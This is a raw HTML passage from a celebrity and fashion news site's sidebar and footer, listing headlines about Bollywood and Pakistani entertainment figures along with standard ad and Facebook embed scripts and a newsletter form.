		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/bts-jimin-dances-to-srks-main-koi-aisa-geet-gaoon-a-viral-sensation/">BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name" href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-20-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Veteran actress Nadia Jamil has revealed that in the past, she was harassed by a director associated with the showbiz industry, whose name she will disclose soon." decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Priyanka&#8217;s BTS Selfie from &#8216;The Bluff&#8217; Set is Pure Glamour" href="https://asianlifestylemagazine.com/priyankas-bts-selfie-from-the-bluff-set-is-pure-glamour/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-19-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Priyanka&#039;s BTS Selfie from &#039;The Bluff&#039; Set is Pure Glamour" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/priyankas-bts-selfie-from-the-bluff-set-is-pure-glamour/">Priyanka&#8217;s BTS Selfie from &#8216;The Bluff&#8217; Set is Pure Glamour</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 6, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Deepika&#039;s Purple Saree Nods to Madhuri&#039;s Classic Style" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 6, 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-15" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- post side 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="6302142017"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="facebook-widget-1" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Find us on Facebook<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/Asianlifestylemagazine/" data-hide-cover="false" data-show-facepile="true" data-show-posts="true" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="http://www.facebook.com/Asianlifestylemagazine/">Find us on Facebook</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Newsletter<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="widget-inner-wrap">

										<div class="subscribe-widget-content">
								<h4>With Product You Purchase</h4>
	<h3>Subscribe to our mailing list to get the new updates!</h3>
	<p>Lorem ipsum dolor sit amet, consectetur.</p>						</div>
												<div id="mc_embed_signup-tie-newsletter-1">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-1" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-1">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-1" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories<span class="widget-title-icon tie-icon"></span></div></div><ul>	<li class="cat-item cat-counter tie-cat-item-6"><a href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a> <span>1,416</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-220"><a href="https://asianlifestylemagazine.com/bollywood-news/">Bollywood News</a> <span>1,093</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-4"><a href="https://asianlifestylemagazine.com/fashion/">Fashion</a> <span>303</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-11"><a href="https://asianlifestylemagazine.com/lifestyle/">Lifestyle</a> <span>162</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-20"><a href="https://asianlifestylemagazine.com/fashion-styles/">fashion styles</a> <span>112</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-17"><a href="https://asianlifestylemagazine.com/fashion-designer/">fashion designer</a> <span>108</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-217"><a href="https://asianlifestylemagazine.com/celebrities/">Celebrities</a> <span>104</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-18"><a href="https://asianlifestylemagazine.com/fashion-model/">fashion model</a> <span>70</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-234"><a href="https://asianlifestylemagazine.com/couples/">Couples</a> <span>60</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-233"><a href="https://asianlifestylemagazine.com/fashion-show/">Fashion Show</a> <span>38</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://asianlifestylemagazine.com/uncategorized/">Uncategorized</a> <span>36</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-19"><a href="https://asianlifestylemagazine.com/fashion-trends/">fashion trends</a> <span>27</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-215"><a href="https://asianlifestylemagazine.com/movies/">Movies</a> <span>25</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-14"><a href="https://asianlifestylemagazine.com/show-biz/">Show Biz</a> <span>24</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-216"><a href="https://asianlifestylemagazine.com/music/">Music</a> <span>15</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-172"><a href="https://asianlifestylemagazine.com/shows-events/">Shows &amp; Events</a> <span>8</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-212"><a href="https://asianlifestylemagazine.com/tie-life-style/">Life Style</a> <span>5</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-228"><a href="https://asianlifestylemagazine.com/trend/">Trend</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-218"><a href="https://asianlifestylemagazine.com/movie-reviews/">Movie Reviews</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-21"><a href="https://asianlifestylemagazine.com/beauty-lifestyle/">Beauty &amp; Lifestyle</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-219"><a href="https://asianlifestylemagazine.com/tv-streaming-reviews/">TV/Streaming Reviews</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-3"><a href="https://asianlifestylemagazine.com/latest/">Latest</a> <span>2</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-211"><a href="https://asianlifestylemagazine.com/tie-tech/">Tech</a> <span>2</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-226"><a href="https://asianlifestylemagazine.com/recipes/">Recipes</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-251"><a href="https://asianlifestylemagazine.com/web-stories/">Web Stories</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-10"><a href="https://asianlifestylemagazine.com/events/">Events</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-9"><a href="https://asianlifestylemagazine.com/business/">Business</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-23"><a href="https://asianlifestylemagazine.com/catalogue/">catalogue</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-195"><a href="https://asianlifestylemagazine.com/tie-world/">World</a> <span>5</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-203"><a href="https://asianlifestylemagazine.com/tie-world/tie-travel/">Travel</a> <span>3</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-209"><a href="https://asianlifestylemagazine.com/tie-world/tie-foods/">Foods</a> <span>2</span>
</li>
</ul>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-16" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- post side 3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="6657365232"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="tie-slider-widget-1" class="widget container-wrapper tie-slider-widget widget-content-only">
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay">
				<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"> </div>
				</div>
			</div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-20.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" title="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name" class="all-over-thumb-link"><span class="screen-reader-text">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 9, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" title="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" title="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" class="all-over-thumb-link"><span class="screen-reader-text">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" title="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-16.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pakistans-famous-chef-naheed-ansari-dies-after-battle-with-cancer/" title="Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer" class="all-over-thumb-link"><span class="screen-reader-text">Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pakistans-famous-chef-naheed-ansari-dies-after-battle-with-cancer/" title="Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer">Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-14.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahi-noor-haider-embracing-identity-amidst-criticism-and-growth/" title="Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth" class="all-over-thumb-link"><span class="screen-reader-text">Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 5, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahi-noor-haider-embracing-identity-amidst-criticism-and-growth/" title="Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth">Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-10.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/" title="Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns" class="all-over-thumb-link"><span class="screen-reader-text">Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 5, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/" title="Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns">Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-faces-backlash-over-her-bold-fashion-outfit/" title="Mahira Khan Faces Backlash Over Her Bold Fashion Outfit" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Faces Backlash Over Her Bold Fashion Outfit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 4, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-faces-backlash-over-her-bold-fashion-outfit/" title="Mahira Khan Faces Backlash Over Her Bold Fashion Outfit">Mahira Khan Faces Backlash Over Her Bold Fashion Outfit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-8.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" title="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" class="all-over-thumb-link"><span class="screen-reader-text">Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 4, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" title="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings">Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/imran-ashraf-shares-his-stance-on-heartbreaks-baldness/" title="Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness" class="all-over-thumb-link"><span class="screen-reader-text">Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 3, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/imran-ashraf-shares-his-stance-on-heartbreaks-baldness/" title="Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness">Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shiraz-uppal-says-hira-mani-uses-automobile-singing-while-she-sings/" title="Shiraz Uppal says Hira Mani uses automobile singing while she sings." class="all-over-thumb-link"><span class="screen-reader-text">Shiraz Uppal says Hira Mani uses automobile singing while she sings.</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 3, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shiraz-uppal-says-hira-mani-uses-automobile-singing-while-she-sings/" title="Shiraz Uppal says Hira Mani uses automobile singing while she sings.">Shiraz Uppal says Hira Mani uses automobile singing while she sings.</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/Varun-Dhawan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/varun-dhawan-not-chasing-the-pack-just-loving-the-journey/" title="Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/varun-dhawan-not-chasing-the-pack-just-loving-the-journey/" title="Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;">Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/aftab.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/tiktok-stars-turned-entrepreneurs-kanwal-aftab-zulqarnain-scoop-up-thai-hotel/" title="TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!" class="all-over-thumb-link"><span class="screen-reader-text">TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/tiktok-stars-turned-entrepreneurs-kanwal-aftab-zulqarnain-scoop-up-thai-hotel/" title="TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!">TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/rfu.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/from-selling-snacks-to-bowling-strikes-haris-raufs-heartwarming-tale/" title="From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale" class="all-over-thumb-link"><span class="screen-reader-text">From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/from-selling-snacks-to-bowling-strikes-haris-raufs-heartwarming-tale/" title="From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale">From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/skr.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shah-rukh-khans-jawan-stuns-breaking-into-rs-600-crore-club-in-blink-of-an-eye/" title="Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!" class="all-over-thumb-link"><span class="screen-reader-text">Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shah-rukh-khans-jawan-stuns-breaking-into-rs-600-crore-club-in-blink-of-an-eye/" title="Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!">Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/Mohib-Mirza.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mohib-mirza-spills-the-beans-on-falling-head-over-heels-for-sanam-saeed/" title="Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed" class="all-over-thumb-link"><span class="screen-reader-text">Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mohib-mirza-spills-the-beans-on-falling-head-over-heels-for-sanam-saeed/" title="Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed">Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Maya-Ali-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/maya-ali-unleashes-her-fun-loving-spirit-on-instagram/" title="Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!" class="all-over-thumb-link"><span class="screen-reader-text">Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 9, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/maya-ali-unleashes-her-fun-loving-spirit-on-instagram/" title="Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!">Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Gadar-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/varun-dhawan-gives-srk-and-atlee-a-big-thumbs-up-for-elevating-bollywood-magic/" title="Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!" class="all-over-thumb-link"><span class="screen-reader-text">Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 9, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/varun-dhawan-gives-srk-and-atlee-a-big-thumbs-up-for-elevating-bollywood-magic/" title="Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!">Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Hira-Mani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hira-manis-fun-jibe-hubby-mani-is-the-blend-of-6-bollywood-hotties/" title="Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!" class="all-over-thumb-link"><span class="screen-reader-text">Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hira-manis-fun-jibe-hubby-mani-is-the-blend-of-6-bollywood-hotties/" title="Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!">Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Shweta-Tiwari.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" title="Shweta Tiwari Dazzles in a Dreamy Floral Get-up" class="all-over-thumb-link"><span class="screen-reader-text">Shweta Tiwari Dazzles in a Dreamy Floral Get-up</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
